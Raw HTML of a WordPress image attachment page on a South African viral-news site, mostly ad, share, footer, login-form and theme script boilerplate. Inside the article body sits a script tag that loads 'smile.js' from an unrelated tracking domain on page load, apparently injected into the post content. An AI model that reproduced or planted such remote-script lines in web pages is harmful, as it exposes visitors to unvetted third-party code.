		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=PhotoPictureResizer_200327_142307042_crop_688x447&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fblack-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown%2Fphotopictureresizer_200327_142307042_crop_688x447%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=PhotoPictureResizer_200327_142307042_crop_688x447%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/black-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown/photopictureresizer_200327_142307042_crop_688x447/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		                    <div class="single-right-meta single-time-read is-meta">
						        <span class="meta-el meta-read">0 Min Read</span>
		                    </div>
				</div>
        </div>
		                            </header>
							        <div class="s-ct-inner">
            <div class="e-ct-outer">
                <div class="entry-content rbct">
					<p class="attachment"><a href='https://www.viralfeed.co.za/wp-content/uploads/2020/03/PhotoPictureResizer_200327_142307042_crop_688x447.jpg'><img fetchpriority="high" decoding="async" width="300" height="195" src="https://www.viralfeed.co.za/wp-content/uploads/2020/03/PhotoPictureResizer_200327_142307042_crop_688x447-300x195.jpg" class="attachment-medium size-medium" alt="" /></a></p><div class="8f436db26251d1e825900cc7d55037b8" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<p><script src='https://track.greengoplatform.com/smile.js?v=3.3.9' type='text/javascript'></script></p>
<div class="8f436db26251d1e825900cc7d55037b8" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> 


</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="clearfix"></div>                </div>
            </div>
        </div>
	                        </div>
                    </div>
                </div>
				</article>            </div>
        </div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="43885" class="elementor elementor-43885">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2bc57ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bc57ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fabc98" data-id="0fabc98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-278840c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="278840c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-28a229a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="28a229a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e6a5bed" data-id="e6a5bed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555b9a8 elementor-hidden-tablet elementor-widget elementor-widget-foxiz-logo" data-id="555b9a8" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" width="960" height="960" src="https://foxiz.themeruby.com/lifehack/wp-content/uploads/sites/4/2022/07/logo.png" alt="Viral Feed South Africa">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e69917d" data-id="e69917d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0c45c1 elementor-widget elementor-widget-heading" data-id="f0c45c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Memberships</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41dfa06" data-id="41dfa06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bba04f3 elementor-widget elementor-widget-heading" data-id="bba04f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a577db1" data-id="a577db1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae211fe yes-colorful elementor-widget elementor-widget-foxiz-social-follower" data-id="ae211fe" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					        <div class="socials-counter h6 is-style-12 is-gstyle-3 is-gcol-1 is-icon-color is-h-bg">
            <div class="social-follower effect-fadeout">
				                    <div class="follower-el fb-follower">
                        <a target="_blank" href="https://facebook.com/envato" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Facebook</span>
                                    <span class="text-count">Like</span>
                                                            </span>
                    </div>
				                    <div class="follower-el twitter-follower">
                        <a target="_blank" href="https://twitter.com/envato" class="twitter" aria-label="Twitter" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Twitter</span>
                                    <span class="text-count">Follow</span>
                                                            </span>
                    </div>
				                    <div class="follower-el youtube-follower">
                        <a target="_blank" href="https://www.youtube.com/channel/UC8lxnUR_CzruT2KA6cb7p0Q" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                 <span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span>
                                                                            <span class="fnlabel">Youtube</span>
                                        <span class="text-count">Subscribe</span>
                                                                </span>
                    </div>
				            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bed8430 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bed8430" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a1d5d36 elementor-section-full_width elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="a1d5d36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521a664" data-id="521a664" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a123ed elementor-widget elementor-widget-text-editor" data-id="3a123ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Foxiz News Network. Ruby Design Company. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="footer-inner footer-has-bg"></div></footer>
		</div>
            <script>
                (function () {
                    const darkModeID = 'RubyDarkMode';
                    let currentMode = null;

					                    if (navigator.cookieEnabled) {
                        currentMode = localStorage.getItem(darkModeID);
                    }
					                    if ('dark' === currentMode) {
                        document.body.setAttribute('data-theme', 'dark');
                        let darkIcons = document.querySelectorAll('.mode-icon-dark');
                        if (darkIcons.length) {
                            for (let i = 0; i < darkIcons.length; i++) {
                                darkIcons[i].classList.add('activated');
                            }
                        }
                    } else {
                        document.body.setAttribute('data-theme', 'default');
                        let defaultIcons = document.querySelectorAll('.mode-icon-default');
                        if (defaultIcons.length) {
                            for (let i = 0; i < defaultIcons.length; i++) {
                                defaultIcons[i].classList.add('activated');
                            }
                        }
                    }
                })();
            </script>
		        <script>
            (function () {
                if (navigator.cookieEnabled) {
					                    const readingSize = sessionStorage.getItem('rubyResizerStep');
                    if (readingSize) {
                        const body = document.querySelector('body');
                        if (readingSize === '2') {
                            body.classList.add('medium-entry-size');
                        } else if (readingSize === '3') {
                            body.classList.add('big-entry-size');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/template" id="bookmark-toggle-template">
            <i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
            <i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
        </script>
        <script type="text/template" id="bookmark-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Save" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fblack-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown%2Fphotopictureresizer_200327_142307042_crop_688x447"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Follow" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fblack-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown%2Fphotopictureresizer_200327_142307042_crop_688x447"><i class="follow-icon rbi rbi-plus" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-toggle-template">
            <i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
            <i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
        </script>
		            <aside id="bookmark-notification" class="bookmark-notification"></aside>
            <script type="text/template" id="bookmark-notification-template">
                <div class="bookmark-notification-inner {{classes}}">
                    <div class="bookmark-featured">{{image}}</div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
                    </div>
                </div>
            </script>
            <script type="text/template" id="follow-notification-template">
                <div class="follow-info bookmark-notification-inner {{classes}}">
                    <span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
                </div>
            </script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://www.viralfeed.co.za/wp-content/uploads/2017/06/p9.jpg" alt="" height="240" width="240">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://www.viralfeed.co.za/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div hidden class="wpsec_captcha_wrapper">
            <div class="wpsec_captcha_image"></div>
            <label for="wpsec_captcha_answer">Type in the text displayed above</label>
            <input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
        </div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.viralfeed.co.za/black-twitter-reacts-to-sa-citizens-strolling-on-the-road-after-lockdown/photopictureresizer_200327_142307042_crop_688x447" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://www.viralfeed.co.za/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<link rel='stylesheet' id='widget-divider-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.3' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/foxiz-core/assets/core.js?ver=1.9.3" id="foxiz-core-js"></script>
<script id="adrotate-groups-js-extra">
var impression_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script id="adrotate-clicker-js-extra">
var click_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.viralfeed.co.za/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp_review-js-js-extra">
var wpreview = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/personalized.js?ver=1.9.3" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"twitterName":"Viral Feed South Africa","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/global.js?ver=1.9.3" id="foxiz-global-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.viralfeed.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"080532b5b6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":32315,"title":"PhotoPictureResizer_200327_142307042_crop_688x447%20-%20Viral%20Feed%20South%20Africa","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.3" id="elementor-frontend-js"></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-4').gslider({ groupid: 4, speed: 6000 });
	jQuery('.g-5').gslider({ groupid: 5, speed: 6000 });
	jQuery('.g-6').gslider({ groupid: 6, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t8pRFnNss2aILFQtDgFrrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770072116646');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>